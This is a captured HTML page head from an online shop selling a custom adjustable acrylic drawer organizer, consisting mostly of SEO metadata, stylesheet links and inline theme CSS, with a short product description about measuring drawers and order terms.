

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/
body_size: 60326
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://custominserts.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Adjustable Custom Drawer Organizer  Widths 16-1/16&quot; to 19&quot; (SKU AD19) - Custom Inserts</title>
	<link rel="canonical" href="https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adjustable Custom Drawer Organizer  Widths 16-1/16&quot; to 19&quot; (SKU AD19) - Custom Inserts" />
	<meta property="og:description" content="We will fabricate a Adjustable Drawer Organizer as shown to the dimensions you enter below.  Next, measure your drawer&#039;s inside depth (front-to-back).    Subtract any obstructions such as handle screw heads and corner brackets.  Measure your drawer&#039;s inside height: Your insert should be less than this measurement.   We recommend 2 1/2&quot; for most drawers.  Determine which direction for your dividers to run.  Optional velour liners:  These can be built into the floor of your insert. Available in black, burgundy and dark green.  Special Notes:   We subtract 1/8&quot; installation clearance from your width and depth.  Drawers must be removable to install organizers.  These are custom made to your dimensions. They can not be returned for any reason except warranty repair. Changes or cancellations are not possible once production has begun.  Please allow approximately 3 weeks for us to fabricate your order.  For a layout of your own design, place a Special Order. We&#039;ll build it for you.  Enter your dimensions in the boxes below:   If we don&#039;t show your dimensions, contact us for your size." />
	<meta property="og:url" content="https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/" />
	<meta property="og:site_name" content="Custom Inserts" />
	<meta property="article:modified_time" content="2024-10-23T20:32:55+00:00" />
	<meta property="og:image" content="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&ssl=1" />
	<meta property="og:image:width" content="1194" />
	<meta property="og:image:height" content="1194" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/","url":"https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/","name":"Adjustable Custom Drawer Organizer Widths 16-1/16\" to 19\" (SKU AD19) - Custom Inserts","isPartOf":{"@id":"https://custominserts.com/#website"},"primaryImageOfPage":{"@id":"https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/#primaryimage"},"image":{"@id":"https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&ssl=1","datePublished":"2020-06-04T21:00:04+00:00","dateModified":"2024-10-23T20:32:55+00:00","breadcrumb":{"@id":"https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/#primaryimage","url":"https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&ssl=1","contentUrl":"https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&ssl=1","width":1194,"height":1194},{"@type":"BreadcrumbList","@id":"https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://custominserts.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://custominserts.com/shop/"},{"@type":"ListItem","position":3,"name":"Adjustable Custom Drawer Organizer Widths 16-1/16&#8243; to 19&#8243; (SKU AD19)"}]},{"@type":"WebSite","@id":"https://custominserts.com/#website","url":"https://custominserts.com/","name":"Custom Inserts","description":"Custom Acrylic Drawer Organizers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://custominserts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Custom Inserts &raquo; Feed" href="https://custominserts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom Inserts &raquo; Comments Feed" href="https://custominserts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom Inserts &raquo; Adjustable Custom Drawer Organizer    Widths 16-1/16&#8243; to 19&#8243; (SKU AD19) Comments Feed" href="https://custominserts.com/product/adjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://custominserts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcustominserts.com%2Fproduct%2Fadjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://custominserts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcustominserts.com%2Fproduct%2Fadjustable-custom-drawer-organizer-ad19-widths-16-1-16-to-19%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='swiper-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://custominserts.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://custominserts.com/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://custominserts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://custominserts.com/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #398ffc;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: 